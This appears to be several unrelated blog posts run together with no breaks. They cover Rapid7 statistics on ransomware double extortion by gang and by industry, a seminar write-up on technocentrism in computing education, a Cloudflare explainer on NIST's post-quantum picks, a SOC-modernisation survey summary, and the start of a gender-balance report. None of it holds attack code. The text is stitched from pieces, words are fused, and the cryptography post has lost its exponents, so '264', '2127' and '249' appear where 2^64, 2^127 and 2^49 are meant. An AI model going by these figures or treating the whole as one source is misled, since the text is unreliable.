Maze’s influence on the current state of ransomware should not be understated. Prior to the group’s pioneering of double extortion, many ransomware actors intended to sell the data they encrypted to other criminal entities. Maze, however, popularized another revenue stream for these bad actors, leaning on the victims themselves for more money. Using coercive pressure, Maze did an end run around one of the most important safeguards organizations can take against ransomware: having safely secured and regularly updated backups of their important data.
Throughout most of 2020 Maze was the leader of the double extortion tactic among ransomware groups, accounting for 30% of the 94 reported cases of double extortion between April and December of 2020. This is even more remarkable given the fact that Maze itself was shut down in November of 2020.
Other top ransomware groups also accounted for large percentages of data disclosures. For instance, in that same year, REvil/Sodinokibi accounted for 19%, Conti accounted for 14%, and NetWalker 12%. To give some indication of just how big Maze’s influence was and offer explanation for what happened after they were shut down, Maze and REvil/Sodinokibi accounted for nearly half of all double extortion attacks that year.
However, once Maze was out of the way, double extortion still continued, just with far more players taking smaller pieces of the pie. Conti and REvil/Sodinokibi were still major players in 2021, but their combined market share barely ticked up, making up just 35% of the market even without Maze dominating the space. Conti accounted for 19%, and REvil/Sodinokibi dropped to 16%.
But other smaller players saw increases in 2021. CL0P’s market share rose to 9%, making it the third most active group. Darkside and RansomEXX both went from 2% in 2020 to 6% in 2021. There were 16 other groups who came onto the scene, but none of them took more than 5% market share. Essentially, with Maze out of the way, the ransomware market splintered with even the big groups from the year before being unable to step in and fill Maze’s shoes.
What they steal depends on who they are
Even ransomware groups have their own preferred types of data to steal, release, and hold hostage. REvil/Sodinokibi focused heavily on releasing customer and patient data (present in 55% of their disclosures), finance and accounting data (present in 55% of their disclosures), employee PII and HR data (present in 52% of their disclosures), and sales and marketing data (present in 48% of their disclosures).
CL0P on the other hand was far more focused on Employee PII & HR data with that type of information present in 70% of their disclosures, more than double any other type of data. Conti overwhelmingly focused on Finance and Accounting data (present in 81% of their disclosures) whereas Customer & Patient Data was just 42% and Employee PII & HR data at just 27%.
Ultimately, these organizations have their own unique interests in the type of data they choose to steal and release during the double extortion layer of their ransomware attacks. They can act as calling cards for the different groups that help illuminate the inner workings of the ransomware ecosystem.
Thank you for joining us on this unprecedented dive into the world of double extortion as told through the data disclosures themselves. To dive even deeper into the data, download the full report.
When we teach children and young people about computing, do we consider how the subject has developed over time, how it relates to our students’ lives, and importantly, what our values are? Professor Pratim Sengupta shared some of the research he and his colleagues have been working on related to these questions in our June 2022 research seminar.
Prof. Pratim Sengupta
Pratim revealed a complex landscape where we as educators can be easily trapped by what may seem like good intentions, thereby limiting learning and excluding some students. His presentation, entitled Computational heterogeneity in STEM education, introduced me to the concept of technocentrism and profoundly impacted my thinking about the essence of programming and how I research it. In this blog post, particularly for those unable to attend this stimulating seminar, I give my simplified view of the rich philosophy shared by Pratim, and my fledgling steps to admit to my technocentrism and overcome it.
Our seminars on teaching cross-disciplinary computing
Between May 2022 and November 2022, we are hosting a new series of free research seminars about teaching computing in different ways and in different contexts. This second seminar of the series was well attended with participants from the USA, Asia, Africa, and Europe, including teachers, researchers, and industry professionals, who contributed to a lively and thought-provoking discussion.
Pratim is a learning scientist based in Canada with a long and distinguished career. He has studied how to teach computational modelling in K-12 STEM classrooms and investigates the complexity of learning. Grounded in working with teachers and students, he brings together computing, science, education, and social justice. Based on his work at Northwestern University, Vanderbilt University, and now with the Mind, Matter and Media lab at the University of Calgary, Pratim has published hundreds of academic papers over some 20 years. Pratim and his team challenge how we focus on making technological artefacts — code for code’s sake — in computing education, and refocuses us on the human experience of coding and learning to code.
What is technocentrism?
Pratim started the seminar by giving us an overview of some of the key ideas that underpin the way that computing is usually taught in schools, including technocentrism (Figure 1).
Figure 1: The features of technocentrism, a way of thinking about how we teach computing, particularly programming (Sengupta, 2022). Click to enlarge.
I have come to a simplified understanding of technocentrism. To me, it appears to be a way of looking at how we learn about computer science, where one might:
Focus on the finished product (e.g. a computer program), rather than thinking about the people who create, learn about, or use a program
Ignore the context and the environment, rather than paying attention to the history, the political situation, and the social context of the task at hand
View computing tasks as being implemented (enacted) by writing code, rather than seeing computing activities as rich and complex jumbles of meaning-making and communication that involve people using chatter, images, and lots of gestures
Anchor learning in concepts and skills, rather than placing the values and viewpoints of learners at the heart of teaching
Examples of technocentrism and how to overcome it
Pratim recounted several research activities that he and his team have engaged with. These examples highlight instances of potential technocentrism and investigate how we might overcome it.
In the first example research activity, Pratim explained how in maths and physics lessons, middle school students were asked to develop models to solve time and distance problems. Rather than immediately coding a potential solution, the researcher and teacher supported the learners to spend much time developing a shared perspective to understand and express the problems first. Students grappled with different ways of representing the context, including graphs and diagrams (see Figure 2). Gradually and carefully, teachers shifted students to recognise what was important and what was not, to move them toward a meaningful language to describe and solve the problems.
Figure 2: Two graphs from students showing different representations of a context, and a researcher’s bar chart representing how students’ shared understanding emerged over time (Sengupta, 2022). Click to enlarge.
In a second example research activity, students were asked to build a machine that draws shapes using sensors, motors, and code. Rather than jumping straight to a solution, the students spent time with authentic users of their machines. Throughout the process, students worked with others, expressing the context through physical movement, clarifying their thoughts by drawing diagrams, and finding the sweet spot between coding, engineering design, and maths (see Figure 3).
Figure 3: Students used physical movements and user guides to be with others and publicly share and experience the task with authentic users (Sengupta, 2022). Click to enlarge.
In a third example research activity, racial segregation of US communities was discussed with pre-service teachers. The predominately white teachers found talking about the topic very difficult at the beginning of the activity. To overcome this hesitancy, teachers were first asked to work with a simulation that modelled the process of segregation through abstracted dots (or computational agents), a transitional other. Following this hypothetical representation, the context was then recontextualised through a map of real data points of the ethnicity of residents in an area of the US. This kind of map is called a Racial Dot Map based on US census data. When the teachers were able to interpret the link between the abstracted dot simulation and the real-world data they were able to talk about racism and segregation in a way they could not do before. The initial simulation and the recontextualisation were a pedagogical tool to reveal racism and provide a space where students felt comfortable discussing their values and beliefs that would otherwise have remained implicit.
Figure 4: To facilitate discussion of racial segregation, a simulation was used that bridges abstracted dots and real people, giving pre-service teachers a space to reflect on discrimination (Sengupta, 2022). Click to enlarge.
My takeaways
Pratim shared four implications of this research for computing pedagogy (see Figure 5).
Figure 5: Pratim’s four implications for pedagogy. Click to enlarge
As a researcher of pedagogy, these points provide takeaways that I can relate to my own research practice:
Code is a voice within an experience rather than symbols at a point in time. For example, when I listen to students predicting what a snippet of code will do, I think of the active nature of each carefully chosen command and how for each student, the code corresponds with them differently.
Code lives as a translation bridging many dimensions, such as data representation, algorithms, syntax, and user views. This statement resonates deeply with my liking of Carsten Schultes’s block model [1] but extends to include the people involved.
We should listen carefully and attentively to teachers, rather than making assumptions about what happens in classrooms. Teachers create new ideas. This takeaway is very important and reminds me about the trust and relationships built between teachers and researchers and how important it is to listen.
Uncertainty and ambiguity exist in learning, and this can take time to recognise. This final point makes me smile. As a developer, teacher, and researcher, I have found dealing with ambiguity hard at various points in my career. Still, over time, I think I am getting better at seeing it and celebrating it.
Listening to Pratim share his research on the teaching and learning of computing and the pitfalls of technocentrism has made me think deeply about how I view computer science as a subject and do research about it. I have shared some of my reflections in this blog, and I plan to incorporate the underlying theory and ideas in my ongoing research projects.
If you would like to find out more about Pratim’s work, please look over his slides, watch his presentation, read the upcoming chapter in our seminar proceedings, or respond to this blog by leaving a comment so we can discuss!
On Tuesday, the US National Institute of Standards and Technology (NIST) announced which post-quantum cryptography they will standardize. We were already drafting this post with an educated guess on the choice NIST would make. We almost got it right, except for a single choice we didn’t expect—and which changes everything.
At Cloudflare, post-quantum cryptography is a topic close to our heart, as the future of a secure and private Internet is on the line. We have been working towards this day for many years, by implementing post-quantum cryptography, contributing tostandards, and testing post-quantum cryptographyinpractice, and we are excited to share our perspective.
In this long blog post, we explain how we got here, what NIST chose to standardize, what it will mean for the Internet, and what you need to know to get started with your own post-quantum preparations.
How we got here
Shor’s algorithm
Our story starts in 1994, when mathematician Peter Shor discovered a marvelous algorithm that efficiently factors numbers and computes discrete logarithms. With it, you can break nearly all public-key cryptography deployed today, including RSA and elliptic curve cryptography. Luckily, Shor’s algorithm doesn’t run on just any computer: it needs a quantum computer. Back in 1994, quantum computers existed only on paper.
But in the years since, physicists started building actual quantum computers. Initially, these machines were (and still are) too small and too error-prone to be threatening to the integrity of public-key cryptography, but there is a clear and impending danger: it only seems a matter of time now before a quantum computer is built that has the capability to break public-key cryptography. So what can we do?
Encryption, key agreement and signatures
To understand the risk, we need to distinguish between the three cryptographic primitives that are used to protect your connection when browsing on the Internet:
Symmetric encryption. With a symmetric cipher there is one key to encrypt and decrypt a message. They’re the workhorse of cryptography: they’re fast, well understood and luckily, as far as known, secure against quantum attacks. (We’ll touch on this later when we get to security levels.) Examples are AES and ChaCha20.
Symmetric encryption alone is not enough: which key do we use when visiting a website for the first time? We can’t just pick a random key and send it along in the clear, as then anyone surveilling that session would know that key as well. You’d think it’s impossible to communicate securely without ever having met, but there is some clever math to solve this.
Key agreement, also called a key exchange, allows two parties that never met to agree on a shared key. Even if someone is snooping, they are not able to figure out the agreed key. Examples include Diffie–Hellman over elliptic curves, such as X25519.
The key agreement prevents a passive observer from reading the contents of a session, but it doesn’t help defend against an attacker who sits in the middle and does two separate key agreements: one with you and one with the website you want to visit. To solve this, we need the final piece of cryptography:
Shor’s algorithm breaks all widely deployed key agreement and digital signature schemes, which are both critical to the security of the Internet. However, the urgency and mitigation challenges between them are quite different.
Impact
Most signatures on the Internet have a relatively short lifespan. If we replace them before quantum computers can crack them, we’re golden. We shouldn’t be too complacent here: signatures aren’t that easy to replace as we will see later on.
More urgently, though, an attacker can store traffic today and decrypt later by breaking the key agreement using a quantum computer. Everything that’s sent on the Internet today (personal information, credit card numbers, keys, messages) is at risk.
NIST Competition
Luckily cryptographers took note of Shor’s work early on and started working on post-quantum cryptography: cryptography not broken by quantum algorithms. In 2016, NIST, known for standardizing AES and SHA, opened a public competition to select which post-quantum algorithms they will standardize. Cryptographers from all over the world submitted algorithms and publicly scrutinized each other’s submissions. To focus attention, the list of potential candidates were whittled down over three rounds. From the original 82 submissions, eight made it into the final third round. From those eight, NIST chose one key agreement scheme and three signature schemes. Let’s have a look at the key agreement first.
What NIST announced
Key agreement
For key agreement, NIST picked only Kyber, which is a Key Encapsulation Mechanism (KEM). Let’s compare it side-by-side to an RSA-based KEM and the X25519 Diffie–Hellman key agreement:
Performance characteristics of Kyber and RSA. We compare instances of security level 1, see below. Timings vary considerably by platform and implementation constraints and should be taken as a rough indication only.Performance characteristics of the X25519 Diffie–Hellman key agreement commonly used in TLS 1.3.
KEM versus Diffie–Hellman
To properly compare these numbers, we have to explain how KEM and Diffie–Hellman key agreements are different.
Protocol flow of KEM and Diffie-Hellman key agreement.
Let’s start with the KEM. A KEM is essentially a Public-Key Encryption (PKE) scheme tailored to encrypt shared secrets. To agree on a key, the initiator, typically the client, generates a fresh keypair and sends the public key over. The receiver, typically the server, generates a shared secret and encrypts (“encapsulates”) it for the initiator’s public key. It returns the ciphertext to the initiator, who finally decrypts (“decapsulates”) the shared secret with its private key.
With Diffie–Hellman, both parties generate a keypair. Because of the magic of Diffie–Hellman, there is a unique shared secret between every combination of a public and private key. Again, the initiator sends its public key. The receiver combines the received public key with its own private key to create the shared secret and returns its public key with which the initiator can also compute the shared secret.
Interactive versus non-interactive key agreement
As an aside, in this simple key agreement (such as in TLS), there is not a big difference between using a KEM or Diffie–Hellman: the number of round-trips is exactly the same. In fact, we’re using Diffie–Hellman essentially as a KEM. This, however, is not the case for all protocols: for instance, the 3XDH handshake of Signal can’t be done with plain KEMs and requires the full flexibility of Diffie–Hellman.
Now that we know how to compare KEMs and Diffie–Hellman, how does Kyber measure up?
Kyber
Kyber is a balanced post-quantum KEM. It is very fast: much faster than X25519, which is already known for its speed. Its main drawback, common to many post-quantum KEMs, is that Kyber has relatively large ciphertext and key sizes: compared to X25519 it adds 1,504 bytes. Is this problematic?
We have some indirect data. Back in 2019 together with Google we tested two post-quantum KEMs, NTRU-HRSS and SIKE in Chrome. SIKE has very small keys, but is computationally very expensive. NTRU-HRSS, on the other hand, has similar performance characteristics to Kyber, but is slightly bigger and slower. This is what we found:
Handshake times for TLS with X25519 (control), NTRU-HRSS (CECPQ2) and SIKE (CECPQ2b). Both post-quantum KEMs were combined with a X25519 key agreement.
In this experiment we used a combination (a hybrid) of the post-quantum KEM and X25519. Thus NTRU-HRSS couldn’t benefit from its speed compared to X25519. Even with this disadvantage, the difference in performance is very small. Thus we expect that switching to a hybrid of Kyber and X25519 will have little performance impact.
So can we switch to post-quantum TLS today? We would love to. However, we have to be a bit careful: some TLS implementations are brittle and crash on the larger KeyShare message that contains the bigger post-quantum keys. We will work hard to find ways to mitigate these issues, as was done to deploy TLS 1.3. Stay tuned!
The other finalists
It’s interesting to have a look at the KEMs that didn’t make the cut. NIST intends to standardize some of these in a fourth round. One reason is to increase the diversity in security assumptions in case there is a breakthrough in attacks on structured lattices on which Kyber is based. Another reason is that some of these schemes have specialized, but very useful applications. Finally, some of these schemes might be standardized outside of NIST.
The finalists and candidates of the third round of the competition. The ones marked with 4️⃣ are proceeding to a fourth round and might yet be standardized.
The structured lattice generalists
Just like Kyber, the KEMs SABER, NTRU and NTRU Prime are all structured lattice schemes that are very similar in performance to Kyber. There are some finer differences, but any one of these KEMs would’ve been a great pick. And they still are: OpenSSH 9.0 chose to implement NTRU Prime.
The backup generalists
BIKE, HQC and FrodoKEM are also balanced KEMs, but they’re based on three different underlying hard problems. Unfortunately they’re noticeably less efficient, both in key sizes and computation. A breakthrough in the cryptanalysis of structured lattices is possible, though, and in that case it’s nice to have backups. Thus NIST is advancing BIKE and HQC to a fourth round.
While NIST chose not to advance FrodoKEM, which is based on unstructured lattices, Germany’s BSI prefers it.
The specialists
The last group of post-quantum cryptographic algorithms under NIST’s consideration are the specialists. We’re happy that both are advancing to the fourth round as they can be of great value in just the right application.
First up is Classic McEliece: it has rather unbalanced performance characteristics with its large public key (261kB) and small ciphertexts (128 bytes). This makes McEliece unsuitable for the ephemeral key exchange of TLS, where we need to transmit the public key. On the other hand, McEliece is ideal when the public key is distributed out-of-band anyway, as is often the case in applications and mobile apps that pin certificates. To use McEliece in this way, we need to change TLS a bit. Normally the server authenticates itself by sending a signature on the handshake. Instead, the client can encrypt a challenge to the KEM public key of the server. Being able to decrypt it is an implicit authentication. This variation of TLS is known as KEMTLS and also works great with Kyber when the public key isn’t known beforehand.
Finally, there is SIKE, which is based on supersingular isogenies. It has very small key and ciphertext sizes. Unfortunately, it is computationally more expensive than the other contenders.
Digital signatures
As we just saw, the situation for post-quantum key agreement isn’t too bad: Kyber, the chosen scheme is somewhat larger, but it offers computational efficiency in return. The situation for post-quantum signatures is worse: none of the schemes fit the bill on their own for different reasons. We discussed these issues at length for ten of them in a deep-dive last year. Let’s restrict ourselves for the moment to the schemes that were most likely to be standardized and compare them against Ed25519 and RSA-2048, the schemes that are in common use today.
Performance characteristics of NIST’s chosen signature schemes compared to Ed25519 and RSA-2048. We compare instances of security level 1, see below. Timings vary considerably by platform and implementation constraints and should be taken as a rough indication only. SPHINCS+ was timed with simple haraka as the underlying hash function. (*) Falcon requires a suitable double-precision floating-point unit for fast signing.
Floating points: Falcon’s achilles
All of these schemes have much larger signatures than those commonly used today. Looking at just these numbers, Falcon is the best of the worst. It, however, has a weakness that this table doesn’t show: it requires fast constant-time double-precision floating-point arithmetic to have acceptable signing performance.
Let’s break that down. Constant time means that the time the operation takes does not depend on the data processed. If the time to create a signature depends on the private key, then the private key can often be recovered by measuring how long it takes to create a signature. Writing constant-time code is hard, but over the years cryptographers have got it figured out for integer arithmetic.
Falcon, crucially, is the first big cryptographic algorithm to use double-precision floating-point arithmetic. Initially it wasn’t clear at all whether Falcon could be implemented in constant-time, but impressively, Falcon was implemented in constant-time for several different CPUs, which required several clever workarounds for certain CPU instructions.
Despite this achievement, Falcon’s constant-timeness is built on shaky grounds. The next generation of Intel CPUs might add an optimization that breaks Falcon’s constant-timeness. Also, many CPUs today do not even have fast constant-time double-precision operations. And then still, there might be an obscure bug that has been overlooked.
In time it might be figured out how to do constant-time arithmetic on the FPU robustly, but we feel it’s too early to deploy Falcon where the timing of signature minting can be measured. Notwithstanding, Falcon is a great choice for offline signatures such as those in certificates.
Dilithium’s size
This brings us to Dilithium. Compared to Falcon it’s easy to implement safely and has better signing performance to boot. Its signatures and public keys are much larger though, which is problematic. For example, to each browser visiting this very page, we sent six signatures and two public keys. If we’d replace them all with Dilithium2 we would be looking at 17kB of additional data. Last year, we ran an experiment to see the impact of additional data in the TLS handshake:
Impact of larger signatures on TLS handshake time. For the details, see this blog.
There are some caveats to point out: first, we used a big 30-segment initial congestion window (icwnd). With a normal icwnd, the bump at 40KB moves to 10KB. Secondly, the height of this bump is the round-trip time (RTT), which due to our broadly distributed network, is very low for us. Thus, switching to Dilithium alone might well double your TLS handshake times. More disturbingly, we saw that some connections stopped working when we added too much data:
Amount of failed TLS handshakes by size of added signatures. For the details, see this blog.
We expect this was caused by misbehaving middleboxes. Taken together, we concluded that early adoption of post-quantum signatures on the Internet would likely be more successful if those six signatures and two public keys would fit in 9KB. This can be achieved by using Dilithium for the handshake signature and Falcon for the other (offline) signatures.
At most one of Dilithium or Falcon
Unfortunately, NIST stated on severaloccasions that it would choose only two signature schemes, but not both Falcon and Dilithium:
Slides of NIST’s status update after the conclusion of round 2
The reason given is that both Dilithium and Falcon are based on structured lattices and thus do not add more security diversity. Because of the difficulty of implementing Falcon correctly, we expected NIST to standardize Dilithium and as a backup SPHINCS+. With that guess, we saw a big challenge ahead: to keep the Internet fast we would need some difficult and rigorous changes to the protocols.
The twist
However, to everyone’s surprise, NIST picked both! NIST chose to standardize Dilithium, Falcon and SPHINCS+. This is a very pleasant surprise for the Internet: it means that post-quantum authentication will be much simpler to adopt.
SPHINCS+, the conservative choice
In the excitement of the fight between Dilithium and Falcon, we could almost forget about SPHINCS+, a stateless hash-based signature. Its big advantage is that its security is based on the second-preimage resistance of the underlying hash-function, which is well understood. It is not a stretch to say that SPHINCS+ is the most conservative choice for a signature scheme, post-quantum or otherwise. But even as a co-submitter of SPHINCS+, I have to admit that its performance isn’t that great.
There is a lot of flexibility in the parameter choices for SPHINCS+: there are tradeoffs between signature size, signing time, verification time and the maximum number of signatures that can be minted. Of the current parameter sets, the “s” are optimized for size and “f” for signing speed; both chosen to allow 264 signatures. NIST has hinted at reducing the signature limit, which would improve performance. A custom choice of parameters for a particular application would improve it even more, but would still trail Dilithium.
Having discussed NIST choices, let’s have a look at those that were left out.
The other finalists
There were three other finalists: GeMSS, Picnic and Rainbow. None of these are progressing to a fourth round.
Picnic is a conservative choice similar to SPHINCS+. Its construction is interesting: it is based on the secure multiparty computation of a block cipher. To be efficient, a non-standard block cipher is chosen. This makes Picnic’s assumptions a bit less conservative, which is why NIST preferred SPHINCS+.
GeMSS and Rainbow are specialists: they have large public key sizes (hundreds of kilobytes), but very small signatures (33–66 bytes). They would be great for applications where the public key can be distributed out of band, such as for the Signed Certificate Timestamps included in certificates for Certificate Transparency. Unfortunately, both turned out to bebroken.
Signature schemes on the horizon
Although we expect Falcon and Dilithium to be practical for the Internet, there is ample room for improvement. Many new signature schemes have been proposed after the start of the competition, which could help out a lot. NIST recognizes this and is opening a new competition for post-quantum signature schemes.
A few schemes that have caught our eye already are UOV, which has similar performance trade-offs to those for GeMSS and Rainbow; SQISign, which has small signatures, but is computationally expensive; and MAYO, which looks like it might be a great general-purpose signature scheme.
Stateful hash-based signatures
Finally, we’d be remiss not to mention the post-quantum signature scheme that already has been standardized by NIST: the stateful hash-based signature schemes LMS and XMSS. They share the same conservative security as their sibling SPHINCS+, but have much better performance. The rub is that for each keypair there are a finite number of signature slots and each signature slot can only be used once. If it’s used twice, it is insecure. This is why they are called stateful; as the signer must remember the state of all slots that have been used in the past, and any mistake is fatal. Keeping the state perfectly can be very challenging.
What else
What’s next?
NIST will draft standards for the selected schemes and request public feedback on them. There might be changes to the algorithms, but we do not expect anything major. The standards are expected to be finalized in 2024.
In the coming months, many languages, libraries and protocols will already add preliminary support for the current version of Kyber and the other post-quantum algorithms. We’re helping out to make post-quantum available to the Internet as soon as possible: we’re working within the IETF to add Kyber to TLS and will contribute upstream support to popular open-source libraries.
Start experimenting with Kyber today
Now is a good time for you to try out Kyber in your software stacks. We were lucky to correctly guess Kyber would be picked and have experience running it internally. Our tests so far show it performs great. Your requirements might differ, so try it out yourself.
The reference implementation in C is excellent. The Open Quantum Safe project integrates it with various TLS libraries, but beware: the algorithm identifiers and scheme might still change, so be ready to migrate.
Our CIRCL library has a fast independent implementation of Kyber in Go. We implemented Kyber ourselves so that we could help tease out any implementation bugs or subtle underspecification.
Experimenting with post-quantum signatures
Post-quantum signatures are not as urgent, but might require more engineering to get right. First off, which signature scheme to pick?
Are large signatures and slow operations acceptable? Go for SPHINCS+.
Do you need more performance?
Can your signature generation be timed, for instance when generated on-the-fly? Then go for (a hybrid, see below, with) Dilithium.
For offline signatures, go for (a hybrid with) Falcon.
If you can keep a state perfectly, check out XMSS/LMS.
Open Quantum Safe can be used to test these out. Our CIRCL library also has a fast independent implementation of Dilithium in Go. We’ll add Falcon and SPHINCS+ soon.
Hybrids
A hybrid is a combination of a classical and a post-quantum scheme. For instance, we can combine Kyber512 with X25519 to create a single Kyber512X key agreement. The advantage of a hybrid is that the data remains secure against non-quantum attackers even if Kyber512 turns out broken. It is important to note that it’s not just about the algorithm, but also the implementation: Kyber512 might be perfectly secure, but an implementation might leak via side-channels. The downside is that two key-exchanges are performed, which takes more CPU cycles and bytes on the wire. For the moment, we prefer sticking with hybrids, but we will revisit this soon.
Post-quantum security levels
Each algorithm has different parameters targeting various post-quantum security levels. Up till now we’ve only discussed the performance characteristics of security level 1 (or 2 in case of Dilithium, which doesn’t have level 1 parameters.) The definition of the security levels is rather interesting: they’re defined as being as hard to crack by a classical or quantum attacker as specific instances of AES and SHA:
Level
Definition, as least as hard to break as …
1
To recover the key of AES-128 by exhaustive search
2
To find a collision in SHA256 by exhaustive search
3
To recover the key of AES-192 by exhaustive search
4
To find a collision in SHA384 by exhaustive search
5
To recover the key of AES-256 by exhaustive search
So which security level should we pick? Is level 1 good enough? We’d need to understand how hard it is for a quantum computer to crack AES-128.
Grover’s algorithm
In 1996, two years after Shor’s paper, Lov Grover published his quantum search algorithm. With it, you can find the AES-128 key (given known plain and ciphertext) with only 264 executions of the cipher in superposition. That sounds much faster than the 2127 tries on average for a classical brute-force attempt. In fact, it sounds like security level 1 isn’t that secure at all. Don’t be alarmed: level 1 is much more secure than it sounds, but it requires some context.
To start, a classical brute-force attempt can be parallelized — millions of machines can participate, sharing the work. Grover’s algorithm, on the other hand, doesn’t parallelize well because the quadratic speedup disappears over that portion. To wit, a billion quantum computers would still have to do 249 iterations each to crack AES-128.
Then each iteration requires many gates. It’s estimated that these 249 operations take roughly 264 noiseless quantum gates. If each of our billion quantum computers could execute a billion noiseless quantum gates per second, then it’d still take 500 years.
That already sounds more secure, but we’re not done. Quantum computers do not execute noiseless quantum gates: they’re analogue machines. Every operation has a little bit of noise. Does this mean that quantum computing is hopeless? Not at all! There are clever algorithms to turn, say, a million noisy qubits into one less noisy qubit. It doesn’t just add qubits, but also extra gates. How much depends very much on the exact details of the quantum computer.
It is not inconceivable that in the future there will be quantum computers that effectively execute far more than a billion noiseless gates per second, but it will likely be decades after Shor’s algorithm is practical. This all is a long-winded way of saying that security level 1 seems solid for the foreseeable future.
Hedging against attacks
A different reason to pick a higher security level is to hedge against better attacks on the algorithm. This makes a lot of sense, but it is important to note that this isn’t a foolproof strategy:
Not all attacks are small improvements. It’s possible that improvements in cryptanalysis break all security levels at once.
Higher security levels do not protect against implementation flaws, such as (new) timing vulnerabilities.
A different aspect, that’s arguably more important than picking a high number, is crypto agility: being able to switch to a new algorithm/implementation in case of a break of trouble. Let’s hope that we will not need it, but now we’re going to switch, it’s nice to make it easier in the future.
CIRCL is Post-Quantum Enabled
We already mentioned CIRCL a few times, it’s our optimized crypto-library for Go whose development we started in 2019. CIRCL already contains support for several post-quantum algorithms such as the KEMs Kyber and SIKE and signature schemes Dilithium and Frodo. The code is up to date and compliant with test vectors from the third round. CIRCL is readily usable in Go programs either as a library or natively as part of Go using this fork.
One goal of CIRCL is to enable experimentation with post-quantum algorithms in TLS. For instance, we ran a measurement study to evaluate the feasibility of the KEMTLS protocol for which we’ve adapted the TLS package of the Go library.
As an example, this code uses CIRCL to sign a message with eddilithium2, a hybrid signature scheme pairing Ed25519 with Dilithium mode 2.
Message: Signed with CIRCL using Ed25519-Dilithium2
Signature (2484 bytes): 84d6882a...
Signature Valid: true
Errors: <nil>
As can be seen the application programming interface is the same as the crypto.Signer interface from the standard library. Try it out, and we’re happy to hear your feedback.
Conclusion
This is a big moment for the Internet. From a set of excellent options for post-quantum key agreement, NIST chose Kyber. With it, we can secure the data on the Internet today against quantum adversaries of the future, without compromising on performance.
On the authentication side, NIST pleasantly surprised us by choosing both Falcon and Dilithium against their earlier statements. This was a great choice, as it will make post-quantum authentication more practical than we expected it would be.
Together with the cryptography community, we have our work cut out for us: we aim to make the Internet post-quantum secure as fast as possible.
New research sponsored by Rapid7 explores the momentum behind security operations center (SOC) modernization and the role extended detection and response (XDR) plays. ESG surveyed over 370 IT and cybersecurity professionals in the US and Canada – responsible for evaluating, purchasing, and utilizing threat detection and response security products and services – and identified key trends in the space.
The first major finding won’t surprise you: Security operations remain challenging.
Cybersecurity is dynamic
A growing attack surface, the volume and complexity of security alerts, and public cloud proliferation add to the intricacy of security operations today. Attacks increased 31% from 2020 to 2021, according to Accenture’s State of Cybersecurity Resilience 2021 report. The number of attacks per company increased from 206 to 270 year over year. The disruptions will continue, ultimately making many current SOC strategies inadequate if teams don’t evolve from reactive to proactive.
In parallel, many organizations are facing tremendous challenges closer to home due to a lack of skilled resources. At the end of 2021, there was a security workforce gap of 377,000 jobs in the US and 2.7 million globally, according to the (ISC)2 Cybersecurity Workforce Study. Already-lean teams are experiencing increased workloads often resulting in burnout or churn.
Key findings on the state of the SOC
In the new ebook, SOC Modernization and the Role of XDR, you’ll learn more about the increasing difficulty in security operations, as well as the other key findings, which include:
Security professionals want more data and better detection rules – Despite the massive amount of security data collected, respondents want more scope and diversity.
SecOps process automation investments are proving valuable – Many organizations have realized benefits from security process automation, but challenges persist.
XDR momentum continues to build – XDR awareness continues to grow, though most see XDR supplementing or consolidating SOC technologies.
MDR is mainstream and expanding – Organizations need help from service providers for security operations; 85% use managed services for a portion or a majority of their security operations.
Welcome back to the third installment of Rapid7’s Pain Points: Ransomware Data Disclosure Trends blog series, where we’re distilling the key highlights of our ransomware data disclosure research paper one industry at a time. This week, we’ll be focusing on the financial services industry, one of the most most highly regulated — and frequently attacked — industries we looked at.
Rapid7’s threat intelligence platform (TIP) scans the clear, deep, and dark web for data on threats, and operationalizes that data automatically with our Threat Command product. We used that data to conduct unique research into the types of data threat actors disclose about their victims. The data points in this research come from the threat actors themselves, making it a rare glimpse into their actions, motivations, and preferences.
Last week, we discussed how the healthcare and pharmaceutical industries are particularly impacted by double extortion in ransomware. We found that threat actors target and release specific types of data to coerce victims into paying the ransom. In this case, it was internal financial information (71%), which was somewhat surprising, considering financial information is not the focus of these two industries. Less surprising, but certainly not less impactful, were the disclosure of customer or patient information (58%) and the unusually strong emphasis on intellectual property in the pharmaceuticals sector of this vertical (43%).
Customer data is the prime target for finserv ransomware
But when we looked at financial services, something interesting did stand out: Customer data was found in the overwhelming majority of data disclosures (82%), not necessarily the company’s internal financial information. It seems threat actors were more interested in leveraging the public’s implied trust in financial services companies to keep their personal financial information private than they were in exposing the company’s own financial information.
Since much of the damage done by ransomware attacks — or really any cybersecurity incident — lies in the erosion of trust in that institution, it appears threat actors are seeking to hasten that erosion with their initial data disclosures. The financial services industry is one of the most highly regulated industries in the market entirely because it holds the financial health of millions of people in their hands. Breaches at these institutions tend to have outsized impacts.
Employee info is also at risk
The next most commonly disclosed form of data in the financial services industry was personally identifiable information (PII) and HR data. This is personal data of those who work in the financial industry and can include identifying information like Social Security numbers and the like. Some 59% of disclosures from this sector included this kind of information.
This appears to indicate that threat actors want to undermine the company’s ability to keep their own employees’ data safe, and that can be corroborated by another data point: In some 29% of cases, data disclosure pointed to reconnaissance for future IT attacks as the motive. Threat actors want financial services companies and their employees to know that they are and will always be a major target. Other criminals can use information from these disclosures, such as credentials and network maps, to facilitate future attacks.
As with the healthcare and pharmaceutical sectors, our data showed some interesting and unique motivations from threat actors, as well as confirmed some suspicions we already had about why they choose the data they choose to disclose. Next time, we’ll be taking a look at some of the threat actors themselves and the ways they’ve impacted the overall ransomware “market” over the last two years.
Today we share the second report in our series of findings from the Gender Balance in Computing research programme, which we’ve been running as part of the National Centre for Computing Education and with various partners. In this £2.4 million research programme, funded by the Department for Education in England, we aim to identify ways to encourage more female learners to engage with Computing and choose to study it further.
Previously, we shared the evaluation report about our pilot study of using a storytelling approach with very young computing learners. This new report, again coming from the Behavioural Insights Team (BIT) which acts as the programme’s independent evaluator, describes our study of another teaching approach.
Existing research suggests that computing is not always taught in a way that is engaging for girls in particular [1], and that we can improve this. With the intervention at hand, we wanted to explore the effects of using a pair programming teaching approach with primary school learners aged 8 to 11. We have critically and carefully examined the findings, which show mixed outcomes regarding the effectiveness of the approach, and we believe that the research provides insights that increase our shared understanding of how to teach computing effectively to young learners.
Computing education through a collaborative lens
Many people think that writing computer programs is a task carried out by people working individually. A 2017 study of 8- and 9-year-olds [2] confirms this: when asked to draw a picture of a computer scientist doing work, 90% of the children drew a picture of one person working alone. This stereotype is present in teaching and learning about computing and computer science; many computer programming lessons take place in a way that promotes solitary working, with individual students sitting in front of separate computers, working on their own code and debugging their own errors.
